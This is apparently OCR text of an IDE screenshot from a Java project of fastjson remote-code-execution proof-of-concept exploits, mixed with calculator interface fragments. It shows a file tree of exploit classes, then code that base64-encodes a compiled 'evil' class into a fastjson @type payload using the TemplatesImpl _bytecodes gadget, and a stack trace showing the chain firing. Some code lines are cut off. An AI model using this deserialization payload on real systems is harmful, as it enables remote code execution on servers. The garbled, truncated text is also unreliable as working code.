 Poc
Git:
mote-code-execute-poc
src
main
java
person
Poc
IbatisJNDIPoC.java
Test.java
Poc.java
fastjson-poc
fastjson-1.2.24.pom
IbatisDatasourcePoC.java
OtherPoC.java
ParserConfig.java
2
Maven
n-remote-code-execute-poc [test] ~
a
nain
java
person
server
Bypass1247
Exploit1
IbatisDatasourcePoC
IbatisJNDIPoC
JdbcRowSetImplPoc
OtherPoC
Person
Poc
Poc1
SerializeToFlatFile
Test
Test.class
Test1
TestFastjson
TestJNDI
et
lasses
person
server
Bypass1247.class
Exploit1.class
IbatisDatasourcePoC.class
20
21 public static String readClass(String cls){
22 ByteArrayOutputStream bos = new ByteArrayOutputStream();
23 try {
24 IOUtils.copy(new FileInputStream(new File(cls)), bos);
25 } catch (IOException e) {
26 e.printStackTrace();
27 }
28 return Base64.encodeBase64String(bos.toByteArray());
29
30 }
31
32 public static void  test_autoTypeDeny() throws Exception {
33 ParserConfig config = new ParserConfig();
34 final String fileSeparator = System.getProperty("file.
35 final String evilClassPath = System.getProperty("user. ass";
36 String evilCode = readClass(evilClassPath);
37 final String NASTY_CLASS = "com.sun.org.apache.xalan.i
38 String text1 = "{\"@type\":\"" + NASTY_CLASS +
39 "\",\"_bytecodes\":[\""+evilCode+"\"]," +
40 "'_name':'a.b'," +
41 "'_tfactory':{ }," +
42 "\"_outputProperties\":{ }}\n";
43 System.out.println(text1);
44 //String personStr = "{'name':"+text1+",'age':19}";
45 //Person obj = JSON.parseObject(personStr, Person.clas d);
46 Object obj = JSON.parseObject(text1, Object.class, con
47 //assertEquals(Model.class, obj.getClass());
48
49 }
Poc › readClass()
fastjso
Lifec
Plug
Depe
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
oc
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.deserializer.JavaObjectDeserializer.deserialze(JavaObjectDeserializer.java:45)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:639)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:339)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:302)
at person.Poc.test_autoTypeDeny(Poc.java:46)
at person.Poc.main(Poc.java:54)
aused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:85)
... 13 more
aused by: java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)